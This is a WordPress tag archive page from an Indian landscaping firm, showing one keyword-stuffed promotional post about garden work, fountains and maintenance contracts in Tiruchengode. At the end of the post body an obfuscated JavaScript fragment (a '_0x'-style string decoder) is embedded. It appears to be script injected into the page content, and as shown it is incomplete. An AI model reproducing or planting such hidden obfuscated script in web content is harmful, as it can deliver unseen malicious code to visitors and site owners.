		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="www.facebook.com" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="www.twitter.com" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="https://www.pinterest.com/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Pinterest"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">9843167999</a></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>			<ul class="sh-component topnav navRight topnav--sliding-panel topnav-no-sc topnav-no-hdnav">
				<li class="topnav-li">
					<a href="#" id="open_sliding_panel" class="topnav-item open-sliding-panel js-toggle-class" data-target="#sliding_panel" data-target-class="is-opened">
						<i class="glyphicon glyphicon-remove-circle kl-icon-white"></i>
						<i class="glyphicon glyphicon-info-sign kl-icon-white visible-xs xs-icon"></i>
						<span class="hidden-xs">SUPPORT</span>					</a>
				</li>
			</ul>
		
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://greenarchitects.in/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://greenarchitects.in/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://greenarchitects.in/wp-content/uploads/2022/07/logo-green.png"  alt="Green Architects" title="Wings of Creation"  /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2512" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2512  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-2804" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2804  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/about-us-2/" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a></li>
<li id="menu-item-2807" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2807 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>SERVICES WE OFFER</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-2802" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2802 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/landscape-design/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Landscape Design</span></a></li>
	<li id="menu-item-2803" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2803 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/landscape-gardening/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Landscape Gardening</span></a></li>
	<li id="menu-item-3330" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3330 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/tree-transplantation/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Tree Transplantation</span></a></li>
	<li id="menu-item-3329" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3329 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/screen-planting/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Screen Planting</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-3328" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3328 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/steps-in-garden/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Steps in Garden</span></a></li>
	<li id="menu-item-2801" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/irrigation/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Irrigation</span></a></li>
	<li id="menu-item-3327" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3327 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/topiary/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Topiary</span></a></li>
	<li id="menu-item-3326" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3326 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/miyawaki/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Miyawaki</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-2800" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2800 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/garden-maintenance/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Garden Maintenance</span></a></li>
	<li id="menu-item-3984" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3984 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/terrace-garden-2/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Terrace Garden</span></a></li>
	<li id="menu-item-3982" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3982 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/terrace-landscaping/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Terrace Landscaping</span></a></li>
	<li id="menu-item-3983" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3983 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/vertical-gardening/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Vertical Gardening</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-3981" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3981 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/row-house-gardening/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Row House Gardening</span></a></li>
	<li id="menu-item-3980" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3980 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/parks/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Parks</span></a></li>
	<li id="menu-item-3979" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3979 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/water-falls/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Water Falls</span></a></li>
	<li id="menu-item-3977" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3977 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/water-fountains/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Water Fountains</span></a></li>

</ul><ul class="zn_mega_row_start">
	<li id="menu-item-3978" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3978 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://greenarchitects.in/ponds/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Ponds</span></a></li>
</ul>
</div></div></li>
<li id="menu-item-2805" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2805  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/annual-maintenance-contract/" class=" main-menu-link main-menu-link-top"><span>AMC</span></a></li>
<li id="menu-item-2809" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2809  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/photo-gallery/" class=" main-menu-link main-menu-link-top"><span>GALLERY</span></a></li>
<li id="menu-item-4008" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4008  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/credentials/" class=" main-menu-link main-menu-link-top"><span>CREDENTIALS</span></a></li>
<li id="menu-item-3371" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3371  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/clients/" class=" main-menu-link main-menu-link-top"><span>CLIENTS</span></a></li>
<li id="menu-item-3376" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3376  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://greenarchitects.in/contact-us-2/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<a href="https://api.whatsapp.com/send?phone=+919843167999&#038;text=I%20am%20interested%20in%20your%20Service,%20I%20am%20contacting%20through%20your%20website."  id="ctabutton"  class="sh-component ctabutton kl-cta-ribbon "  target="_blank" rel="noopener" itemprop="url" ><strong>FREE</strong>QUOTE<svg version="1.1" class="trisvg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" preserveAspectRatio="none" width="14px" height="5px" viewBox="0 0 14.017 5.006" enable-background="new 0 0 14.017 5.006" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.016,0L7.008,5.006L0,0H14.016z"></path></svg></a>		</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://greenarchitects.in"><span property="name">Home</span></a><meta property="position" content="1"></li><li>Posts tagged "Garden work in Tiruchengode"</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">January 20, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Tag: Garden work in Tiruchengode</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-4156 post type-post status-publish format-standard hentry category-green-architects tag-farm-development-in-tiruchengode tag-fountains-in-tiruchengode tag-garden-annual-maintenance-contract-in-tiruchengode tag-garden-design-in-tiruchengode tag-garden-maintenance-contracts-in-tiruchengode tag-garden-work-in-tiruchengode tag-landscape-design-in-tiruchengode tag-landscape-drawing-in-tiruchengode tag-landscape-work-in-tiruchengode tag-park-development-in-tiruchengode tag-terrece-garden-in-tiruchengode tag-vertical-garden-in-tiruchengode tag-water-falls-in-tiruchengode tag-water-fountains-in-tiruchengode" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://greenarchitects.in/garden-work-in-tiruchengode/" rel="bookmark">Garden work in Tiruchengode</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >Saturday, 03 December 2022</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://greenarchitects.in/author/greenarc/" title="Posts by Green Architects" rel="author">Green Architects</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    
<p>Interested in <strong>garden Work in Tiruchengode</strong>? Landscape plants and trees in Tiruchengode? You’ve come to the right place! Our expert gardeners will help you make your lawn look great with lawn care and landscaping, including plant installation, weeding, mowing, pruning, mulching, and more! If you’re looking for more than just lawn care services and landscaping services in Tiruchengode, consider our other services like irrigation systems and water features! If you need garden maintenance contracts in Tiruchengode or fountain installation in Tiruchengode, we can help.</p>



<p><strong>Landscape Work in Tiruchengode</strong></p>



<p>Gardening and landscaping services in Tiruchengode are a great way to make your outdoor space look beautiful and inviting. Whether you&#8217;re looking for a full-fledged landscape project or just some minor garden maintenance, there are professionals in the area that can help. <strong>(Landscape work in Tiruchengode)</strong> includes everything from designing gardens and planting trees to building walls, pathways, and other structures. These services can also include maintenance contracts so that your garden remains in pristine condition all year round.</p>



<p>The professionals in Tiruchengode have a wealth of experience in landscaping and can design a garden that suits your personal taste and preferences. They can also help with the installation of water features such as fountains or ponds. Fountains are a great way to bring beauty and tranquility to any outdoor space. A professional landscape designer in Tiruchengode can help you choose the perfect fountain for your garden.</p>



<p><strong>Fountains in Tiruchengode</strong></p>



<p>If you’re looking for a way to bring a unique element to your garden, consider installing one of the stunning <strong>(fountains in Tiruchengode)</strong>. Not only will it add a touch of beauty and serenity to your outdoor area, but it will also serve as a reminder to take time out of your day to relax and enjoy the natural surroundings.</p>



<p>Whether you’re looking for a way to spruce up your garden or simply want to find a way to escape from the chaos of everyday life, a fountain in Tiruchengode is the perfect choice. From classic designs to modern styles, these fountains are sure to add a unique touch to any outdoor space.</p>



<p><strong>Garden maintenance contracts in Tiruchengode</strong></p>



<p>At Garden Services in Tiruchengode, we specialize in helping homeowners create and maintain beautiful outdoor spaces. Our team of experienced landscape professionals can provide customized garden maintenance contracts tailored to your specific needs. We can help you determine the right frequency and scope of garden care to best suit your individual requirements. You&#8217;ll also receive a detailed schedule that outlines all services, who will be providing them, and when they will occur so there are no surprises or extra charges.</p>



<p>You don&#8217;t have to worry about any overuse because our contract is based on monthly cycles and this ensures that plants don&#8217;t needlessly die back before they should do so. You&#8217;ll also benefit from our commitment to environmentally sound practices like mulching and composting as well as integrated pest management. All of these things combined makes us the ideal company for <strong>(garden maintenance contracts in Tiruchengode)</strong>!</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://greenarchitects.in/tag/farm-development-in-tiruchengode/" rel="tag">Farm Development in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/fountains-in-tiruchengode/" rel="tag">Fountains in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/garden-annual-maintenance-contract-in-tiruchengode/" rel="tag">Garden Annual maintenance Contract in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/garden-design-in-tiruchengode/" rel="tag">Garden design in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/garden-maintenance-contracts-in-tiruchengode/" rel="tag">Garden maintenance contracts in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/garden-work-in-tiruchengode/" rel="tag">Garden work in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/landscape-design-in-tiruchengode/" rel="tag">Landscape design in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/landscape-drawing-in-tiruchengode/" rel="tag">Landscape drawing in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/landscape-work-in-tiruchengode/" rel="tag">Landscape Work in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/park-development-in-tiruchengode/" rel="tag">Park Development in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/terrece-garden-in-tiruchengode/" rel="tag">Terrece Garden in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/vertical-garden-in-tiruchengode/" rel="tag">Vertical Garden in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/water-falls-in-tiruchengode/" rel="tag">Water Falls in Tiruchengode</a><a class="kl-blog-tag" href="https://greenarchitects.in/tag/water-fountains-in-tiruchengode/" rel="tag">Water Fountains in Tiruchengode</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://greenarchitects.in/garden-work-in-tiruchengode/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://greenarchitects.in/category/green-architects/" rel="category tag">Green Architects</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://greenarchitects.in/garden-work-in-tiruchengode/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--light">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://greenarchitects.in/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Recent Posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/landscape-garden-services-in-chennai/" class="latest_posts-wgt-title-link" title="Landscape Garden Services in Chennai">
							Landscape Garden Services in Chennai							</a></h4>
													<div class="text latest_posts-wgt-text">🌿 Top 7 Reasons to Choose Landscape Garden Serv...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/commercial-landscape-gardening-in-bangalore/" class="latest_posts-wgt-title-link" title="The Rise of Commercial Landscape Gardening in Bangalore">
							The Rise of Commercial Landscape Gardening in Bangalore							</a></h4>
													<div class="text latest_posts-wgt-text">In recent years, the demand for commercial land...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/business-landscape-contractors-in-bangalore/" class="latest_posts-wgt-title-link" title="How to Select the Best Business Landscape Contractors in Bangalore">
							How to Select the Best Business Landscape Contractors in Bangalore							</a></h4>
													<div class="text latest_posts-wgt-text">Selecting the best business landscape contracto...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/commercial-grounds-management-in-bangalore/" class="latest_posts-wgt-title-link" title="The Growing Demand for Commercial Grounds Management in Bangalore">
							The Growing Demand for Commercial Grounds Management in Bangalore							</a></h4>
													<div class="text latest_posts-wgt-text">In recent years, Bangalore has seen an increase...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/corporate-landscaping-in-bangalore/" class="latest_posts-wgt-title-link" title="The Impact of Corporate Landscaping in Bangalore">
							The Impact of Corporate Landscaping in Bangalore							</a></h4>
													<div class="text latest_posts-wgt-text">In recent years, corporate landscaping in Banga...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="recent-comments-2" class="widget zn-sidebar-widget widget_recent_comments"><h3 class="widgettitle zn-sidebar-widget-title title">Recent Comments</h3><ul id="recentcomments"></ul></div>			<div id="recent-posts-3" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Featured Posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/landscape-garden-services-in-chennai/" class="latest_posts-wgt-title-link" title="Landscape Garden Services in Chennai">
							Landscape Garden Services in Chennai							</a></h4>
																			<div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div>
											</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/commercial-landscape-gardening-in-bangalore/" class="latest_posts-wgt-title-link" title="The Rise of Commercial Landscape Gardening in Bangalore">
							The Rise of Commercial Landscape Gardening in Bangalore							</a></h4>
																			<div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div>
											</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/business-landscape-contractors-in-bangalore/" class="latest_posts-wgt-title-link" title="How to Select the Best Business Landscape Contractors in Bangalore">
							How to Select the Best Business Landscape Contractors in Bangalore							</a></h4>
																			<div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div>
											</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/commercial-grounds-management-in-bangalore/" class="latest_posts-wgt-title-link" title="The Growing Demand for Commercial Grounds Management in Bangalore">
							The Growing Demand for Commercial Grounds Management in Bangalore							</a></h4>
																			<div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div>
											</li>
									<li class="lp-post latest_posts-wgt-post">
												<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://greenarchitects.in/corporate-landscaping-in-bangalore/" class="latest_posts-wgt-title-link" title="The Impact of Corporate Landscaping in Bangalore">
							The Impact of Corporate Landscaping in Bangalore							</a></h4>
																			<div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div>
											</li>
							</ul>
			</div>			</div>			<div id="archives-3" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3>			<ul class="menu">
					<li><a href='https://greenarchitects.in/2025/04/'>April 2025</a></li>
	<li><a href='https://greenarchitects.in/2024/05/'>May 2024</a></li>
	<li><a href='https://greenarchitects.in/2024/04/'>April 2024</a></li>
	<li><a href='https://greenarchitects.in/2022/12/'>December 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/11/'>November 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/10/'>October 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/09/'>September 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/08/'>August 2022</a></li>
			</ul>
		</div><div id="categories-3" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categories</h3>			<ul class="menu">
					<li class="cat-item cat-item-1071"><a href="https://greenarchitects.in/category/green-architects/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://greenarchitects.in/category/green-architects/">Green Architects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://greenarchitects.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>
		</div><div id="meta-3" class="widget zn-sidebar-widget widget_meta"><h3 class="widgettitle zn-sidebar-widget-title title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://greenarchitects.in/wp-login.php">Log in</a></li>
			<li><a href="https://greenarchitects.in/feed/">Entries feed</a></li>
			<li><a href="https://greenarchitects.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
<div class="znpb-footer-smart-area" ></div>	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-3"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle title m_title m_title_ext text-custom">Quick Links</h3><div class="textwidget custom-html-widget"><a href="http://greenarchitects.in/parks-in-trichy/">Parks in Trichy</a><br>
<a href="http://greenarchitects.in/farms-in-trichy/">Farms in Trichy</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-trichy/">Landscape Garden Design in Trichy</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-trichy/">Vertical Garden in Trichy</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-trichy/">Terrace Garden in Trichy</a><br>
<a href="http://greenarchitects.in/fountains-in-trichy/">Fountains in Trichy</a><br>
<a href="http://greenarchitects.in/water-falls-in-trichy/">Water Falls in Trichy</a><br>
<a href="http://greenarchitects.in/gardens-in-trichy/">Gardens in Trichy</a><br>
<a href="http://greenarchitects.in/garden-maintenance-contracts-in-trichy/">Garden Maintenance Contracts in Trichy</a><br>
<a href="http://greenarchitects.in/green-houses-in-trichy/">Green Houses in Trichy</a><br>
<a href="http://greenarchitects.in/parks-in-madurai/">Parks in Madurai</a><br>
<a href="http://greenarchitects.in/farms-in-madurai/">Farms in Madurai</a><br>
<a href="http://greenarchitects.in/landscape-garden-design-in-madurai/">Landscape Garden Design in Madurai</a><br>
<a href="http://greenarchitects.in/vertical-garden-in-madurai/">Vertical Garden in Madurai</a><br>
<a href="http://greenarchitects.in/terrace-garden-in-madurai/">Terrace Garden in Madurai</a><br>
<a href="http://greenarchitects.in/fountains-in-madurai/">Fountains in Madurai</a><br>
<a href="http://greenarchitects.in/water-falls-in-madurai/">Water Falls in Madurai</a><br>
<a href="http://greenarchitects.in/gardens-in-madurai/">Gardens in Madurai</a><br>
